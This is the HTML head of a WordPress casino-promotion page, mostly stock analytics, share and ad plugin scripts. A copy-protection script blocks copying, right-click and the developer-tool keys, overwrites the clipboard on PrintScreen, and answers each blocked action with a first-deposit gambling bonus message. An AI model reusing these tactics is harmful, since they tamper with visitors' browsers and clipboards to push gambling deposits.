	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};


//# sourceURL=addtoany-core-js-before
</script>
<script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script async src="https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script id="ez-toc-scroll-scriptjs-js-after">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
//# sourceURL=ez-toc-scroll-scriptjs-js-after
</script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.44.0" id="advanced-ads-advanced-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-252784149-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["star168.tw"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-252784149-1", {"anonymize_ip":true});
gtag("config", "G-N2VF5ZV9QM");
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://star168.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://star168.tw/wp-json/wp/v2/posts/1215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://star168.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://star168.tw/?p=1215' />
<meta name="generator" content="Site Kit by Google 1.98.0" /><!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
	function doRegisterj() {
    window.location.href = 'https://wu588.com/';
}
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1ZH61B0V7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1ZH61B0V7');
</script>
<script id="wccp_pro_disable_selection" type="text/javascript">

var image_save_msg = 'You are not allowed to save images!';

var no_menu_msg = 'Context menu disabled!';

var smessage = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";


"use strict";
/* This because search property "includes" does not supported by IE*/
if (!String.prototype.includes) {
String.prototype.includes = function(search, start) {
  if (typeof start !== 'number') {
	start = 0;
  }

  if (start + search.length > this.length) {
	return false;
  } else {
	return this.indexOf(search, start) !== -1;
  }
};
}
/*////////////////////////////////////*/
function disable_copy(e)
{
	window.wccp_pro_iscontenteditable_flag = false;
	
	wccp_pro_log_to_console_if_allowed("function", "disable_copy");
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if (apply_class_exclusion(e) == "Yes") return true;

	if(wccp_pro_iscontenteditable(e) == true) {return true;}
	
	if(is_content_editable_element(current_clicked_element) == true) {return true;}
	
	if (is_content_editable_element(current_clicked_element) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection();
			
			return false;
		}
	}
	
	/*disable context menu when shift + right click is pressed*/
	var shiftPressed = 0;
	
	var evt = e?e:window.event;
	
	if (parseInt(navigator.appVersion)>3) {
		
		if (document.layers && navigator.appName=="Netscape")
			
			shiftPressed = (e.modifiers-0>3);
			
		else
			
			shiftPressed = e.shiftKey;
			
		if (shiftPressed) {
			
			if (smessage !== "") show_wccp_pro_message(smessage);
			
			var isFirefox = typeof InstallTrigger !== 'undefined';   /* Firefox 1.0+ */
			
			if (isFirefox) {
			evt.cancelBubble = true;
			if (evt.stopPropagation) evt.stopPropagation();
			if (evt.preventDefault()) evt.preventDefault();
			show_wccp_pro_message (smessage);
			wccp_pro_clear_any_selection();
			return false;
			}
			
			wccp_pro_clear_any_selection();
			return false;
		}
	}
	
	if(e.which === 2 ){
	var clickedTag_a = (e==null) ? event.srcElement.tagName : e.target.tagName;
	   show_wccp_pro_message(smessage);
       wccp_pro_clear_any_selection(); return false;
    }
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	var checker_IMG = 'checked';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail == 2) {show_wccp_pro_message(alertMsg_IMG);wccp_pro_clear_any_selection();return false;}

    //elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		if (smessage !== "" && e.detail == 2)
			show_wccp_pro_message(smessage);
		
		if (isSafari)
		{
			return true;
		}
		else
		{
			wccp_pro_clear_any_selection(); return false;
		}
	}
	else
	{
		return true;
	}
}
////////////////////////////
function disable_copy_ie()
{
	wccp_pro_log_to_console_if_allowed("function", "disable_copy_ie_function_started");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	var elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();

	if(wccp_pro_iscontenteditable(e) == true) return true;
	
	if (apply_class_exclusion(e) == "Yes") return true;
	
	if (elemtype == "IMG") {show_wccp_pro_message(alertMsg_IMG);return false;}
	
	//elemtype must be merged by elemtype checker on function disable_copy & disable_hot_keys
	if (is_content_editable_element(elemtype) == false)
	{
		return false;
	}
}
function disable_drag_text(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_drag_text");
	
	/*var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);*/
	/*if (isSafari) {show_wccp_pro_message(alertMsg_IMG);return false;}*/
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement*/
  	
	var target = e.target || e.srcElement;
	
	/*For contenteditable tags*/
	
	if (apply_class_exclusion(e) == "Yes") return true;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var disable_drag_text_drop = 'checked';
	
	if (disable_drag_text_drop != "checked")  return true;
	
	if (window.location.href.indexOf("/user/") > -1) {
      return true; /*To allow users to drag & drop images when editing thier profiles*/
    }
	
	return false;
}

/*/////////////////special for safari Start////////////////*/
var onlongtouch;

var timer;

var touchduration = 1000; /*length of time we want the user to touch before we do something*/

var elemtype = "";

function touchstart(e)
{
	wccp_pro_log_to_console_if_allowed("function", "touchstart");
	
	var e = e || window.event;
	/*also there is no e.target property in IE.*/
	/*instead IE uses window.event.srcElement*/
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend()
{
	wccp_pro_log_to_console_if_allowed("function", "touchend");
	
    /*stops short touches from firing the event*/
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e)/*this will clear the current selection if any_not_editable_thing selected*/
{
	wccp_pro_log_to_console_if_allowed("function", "onlongtouch");
	
	if (is_content_editable_element(elemtype) == false)
	{
		if (window.getSelection) {
			if (window.getSelection().empty) { /*Chrome*/
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  /*Firefox*/
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  /*IE?*/
			var textRange = document.body.createTextRange();
			textRange.moveToElementText(element);
			textRange.select();

			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event)
	{ 
		window.addEventListener("touchstart", touchstart, false);
		window.addEventListener("touchend", touchend, false);
	});


function wccp_pro_is_passive()
{
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_is_passive");
	
	var cold = false,
	hike = function() {};

	try {
	var aid = Object.defineProperty({}, 'passive', {
	get() {cold = true}
	});
	window.addEventListener('test', hike, aid);
	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_A = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_PB = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_INPUT = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_H = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_TEXTAREA = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_EmptySpaces = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
		var alertMsg_VIDEO = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style>/* Start your code after this line */
 
/* End your code before this line */</style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-270x270.jpg" />
		<style id="wp-custom-css">
			.wp-block-yoast-faq-block .schema-faq-question{
  font-size: 22px!important;
}

/*寫手需求調整文章樣式*/
.post .single-content h2{
  color: #FF0000!important;
}
.post .single-content img{
  display: block;
  margin: auto;
}
.post .single-content .wp-block-image{
  text-align: center!important;
}
.post .single-content .wp-block-image img{
  display: inline-block!important;
}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://star168.tw/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.4' media='all' />
</head>

